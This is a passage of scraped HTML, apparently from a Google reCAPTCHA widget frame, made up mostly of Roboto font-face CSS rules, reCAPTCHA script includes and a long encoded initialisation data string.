  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KrtI35Zn1qtwvF1jmcdw8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KrtI35Zn1qtwvF1jmcdw8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KrtI35Zn1qtwvF1jmcdw8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cTY8K3VMKZEm3CkQM7w5HCm8ObwpRjw6vDrMKAwoDDvnw6NcOAwo/ClcKow51YW8O4U1XCosO+IwLDv8KWf8KISUdwZUdAw54Zc3pUf8OjfsK/w5zCvsKVw5YHdcKLQcKGKSJfE8K2w4zDuWHDq0HCvn/ClGpgEMKgZsOew7tzw40pwo1BICnClMKaaQfDuMKqasKuw71Pw7htNsKkw4HCvsOgwpzDigHDqcKcw5LCscKSSH/[base64]/[base64]/CmcOxw4rCkw/[base64]/CksKawpNjw4MewrlAw4zDs2nCiWDDlV7DrcKZw5bDiTB1wqJ5d8KzBMK4BcO6wr7CicK5ecKcwq9rO01qOcKzPMO2w6wLwoBRY8K1wrMFbCVnw4BrVsKawrcuw5XDlVF/bBLDu8OxwqHCgMOGGz7CiMKww4wewpcew4lhEcO5a0RyBsOoQMKGPcO2FQnCvk83w6XDjlo8w6VFwpoCw5LCnkwKHcO3wqrDvk4Zw6LCsVjCu8KcPVvDosOJK2xue3YhO8ORwp/DrVfDvsODw7vDh1XCnMOBSyvDtiBvwppLw6x1wrLCu8K6wr0gSsKhfBHCsR/Cgk7CnTbDv3ENw4TDv8ORMgcRw64fZsO8wqNzVcOpaU1Va8OYDMO1SMOAwq7DmlHCjFQvB8O+ED7Cn8KtwpvDjEBgwppNMMOWA8ODw5rCmDRaw7fDjkgJw7DCosK0woTDssO+wqnCmA/DtxEdw6jCpTnCi8K4aW03w6/DgsKtPHbDqsKPw7EJCkjCunbCocOnwprCrCcXwpvCgk3Cj8OHw6gmwqYSw4rDlj0uOsOhwqbDiFYfP8OpU8KDHw7DmsKuQBnCtMKew6EmwqU1MjfCvMONwpU5R8ONwqgKZMONF8OYKcOreQNkw70wwrNjw5nDqUvDuSHCjMKQw4jCoMKVJcKhw5/Ckz/DrMOrQcOyU1dvPRg4Y8K3wo/CoBEFw7PCrAfCrk3CpCFswp/DgcKDw6hIFFsjw5LCtkLDi8KRCGA1wq9iScKaw4Qtwq9+w7jDpU7DixICw5UhwrE2w4rDh8O4wp7DicKHw6wkOcKWw53CgCDDnsOJRF3Cp0HCg8OiHV7CvsKmZUnCr8ORwpcRLAkHwrPDimMxT8ODWsOBwqHCnTXCk8Ked8OLworDuCdyCS/CsxjDp8KZwp0YwqHCgMKuw6TCrDzCg8KJwofChzIsw7jCmj3DjcKUCD8TGkfDlsOTY3nCrsKjwr4Iw6/CvVgsw7Zjw6XCni3Ch8O5w67CjsO1GcKQJMOtL8OHUcK7w54TZsOXw4fDl0lHS8OKF8KuecOQN8O0Xg7DoMKbwq55aCjCkmTDt8OPw4rDkRscwqd3wqnDiR/[base64]/DicO+w6/DtS/Cn0TDnW7DqEAJcnkqRS/CvcKBa2obw4fCi8KOwoNTPMOHwqJzSALCn2sHw7/CpcOiw5zDj0YHTjHCgF9qwp81GcO6wp/CkxvDmMO6w78lwpE2w5lFw7kswp/DpsO1w5PCsMOiBsKEw7Fjw6LClABdVMOTDsKrw7zDgsKewqvDt8KjXcK0w6HCjDhKwpBBwpt/aTnDi3DDohl8RDsgw4V/EsOdC8KAw5xkK8KFHsO7aiATw5jCksKpw7LDpnbDj0/Dv2FZw4NwwpZlwrHCpxJWwqXChw87D8Kzwq1Kwr7Cj8Klw64ZwqAbcsKCcETDoG5/AsKoBxUfwqjCisOKSMOUPFwuw6hZf8OMJcKWw7BtwqDCqcOadg4ew7YIwqzCogDDhsOHdsOmK2fDrMO8wqZXw6UHw7fDhWTDnEJQw7MxEwrDvhIlGMODwpTDv28fw6zDjcO4TlscwrXCs8O/w53Dm8OEVkJFwp8Wwo3CuAQ/aDPDpwXCtsOowpvCtQR7H8KBG8OuwqHDknnCmgfCvsKgDn4aw5tOPkHDpcKWeMONw7/DkUzCkMOiw4YjW2dIw6nCr8OYw6oZw7XDv0nDhgjCnW0dw63Ds8Kiw7/Dj8OMwqrCg3MKw7MfO8KAKnvDojPCv20WwogxJnk5K8KywopBWlUePyTCrgfCp8KoEsK0V0jCkRAywoxEw4vCulMQwoRNORnCnsOEw7N1w7vCg8O3Y0EtwqnDrMKZwq9VKcO+w7xFw5/DqMKPwoAnw4BSwobChMOLUSXDpzbCjMOKXW17wplyCGTDhMK1LsO6w456w41bw4TDkMKaw51VwqrCq8OJw67Cj1RaUyDCq8Kvwp/DlmdLw54twpnClGh7wrvCjGLDpMK3w41Ew5PDscKwwqYCZ8KbEsO3wpLDgsK7wqE2XVA2wotAw6XCtH/CkwMFX2QBNG/CgcKSVcKmwoJwD8OTZcKsTSlqSsO7NhBfwpx+w5MzYsKwZcO5wovCvl3CkxUABMKUwpjDpjYycsKHDMOWfiMJw7rDo8ObMmPDv8KEw6gYQzLDmcKUw4FXdcKAZgjChXBXwpNUwrvDp8OEUcOTwq/[base64]/CtAHDk8KTKx3CisK8w6vDvcKnImVjImBXM8Kbw5NTFx3CgCFqw4jDg0x7w4oswoHDg8O5I8Ohw4jDpMK2J1LChMOhW8KhwrtnwrPDusKKE0XDuGgewoLDpXMbD8KJWl1ww7LCpsKvw5rDjMKDKk/CjjsLKsOLD8KZLsO2w59gGRnDvMOcw5zDj8K8woHCs8Kpw4AdHsKAw5bDm8O6VCDCl8KpecO1w4J6wrHCvMKhwrZbDMOqZcKJwo0MwpLCqsK5OXPDrMKMwqXDgUskwqEnbcKMwqJxZX3Ds8KEO0Maw6jDgGc9wr/Cp0nDigzDlADDrTxwwozCuMKbwpXCuMKBwocUE8KzbcO5TsOCDW3CscOkMB48wqrDh05lwqYQORFfNXYowqHCqsOcwpTCp8KGwoREwoZIXQdswrV2bE7Ck8OIw5PCnsKyw7HDs1rCrUkWwoLCpMOuOcOZV1TDgFrDoWHCu8K/SSJUTnbCnFTCs8KgwoZvFXtYw7nCniECVgTCp0HDn1MSSwLDnsO4UsOnUDNowotrEcKnw7s6S10zRMK2w7zCjsK7MSBNw4/DkcKvGHAFSMOkE8KURxrCk3UOwrrDlsKZwrctOzDDoMKGCsKrMV7Cvy/[base64]/CmgvCpsKRwpYjJFxxwpTCkMKyw4fCqMKgIR8Zw6wnwqpzJWZyS8KITBjDmcOnw5PCisKFwoDDosO4wq7Dvx/CnsOoLADCiA47RUFrwpvDq8Ojf8KdPMO/cmnDgMKOwowqZMKGeW5fVsOrRMK9ayjCv0LDuMOQwoXDu8O7D8OUwqzDssOpw67DuE0uw7cyw7YIYF02fVt+wrXDkSHCp3zCmCnDgxTDt3vDkCrDrMOMw7IAIVTCuUF/QsOWwoMaw4jDlcKBwqV7w4coPcOeEcKrwr0DLsOFwrzCn8Kdw7Rgwptaw58mw5xhXsO1wpBgFinCoXsFw4rCriDCh8O/w48WOVjCvhIEwqAgwp8tOMKLSMOKwq8pw7Zww7YQwqZkf0DDiDPCggfDjH9jw6nDkcKURcOEw7XDusKRwprDksKuwpvDjcKYw4fDscOKPT5eaWo3wqTCnDpvbMKeJsOGI8OZwr0Bwr7DhQhLwrVIwqF/wpQqRWoww5omDncrEsOFeMOxZ2Rww7nDiMOywqrDsUoQccOWTzvCrcOpJcKaXkvCv8OZwpsyOcOCVsK1w5EpdcOyUMKww64Aw7BEwq3DscOQwrHCjhHDlcKTw5F+BsK1OcOHScK8TyPDucOaVS9SI1Qfw6Vvw6rDg8OkwrJBw7PCkSNxw7/ChsOfwonDkMOlwrDCgsKeEsKBFMKUTmE8ccOuNsKbUcKlw7oqw7MnTTsyesKZw5huaMOpw6LDnMOBw7sEHwzCuMOIF8Obwp3DtnvDuDsVwp0Qw75rw7AVKMOaTcKQw58Wb0nDoVXCtVTCgsO3XQRuVm4aw7XDt2ZFLMKAwq1BwrYAwrPDoU/DtsKvHM